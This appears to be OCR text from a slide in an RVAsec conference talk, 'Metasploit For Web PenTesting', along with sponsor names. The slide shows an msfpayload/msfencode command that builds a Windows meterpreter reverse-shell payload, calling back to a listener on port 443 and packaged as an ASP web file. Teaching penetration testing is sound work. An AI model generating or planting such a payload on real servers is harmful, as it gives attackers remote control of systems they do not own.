 we're it
CU Technology Services
SUNERA
Altria
Client Services
Platinum
Metasploit For Web PenTesting
./msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.6.94 LPORT=443 R | ./msfencode -t asp -o
tcp443meterp.asp
RVAsec
richmond, va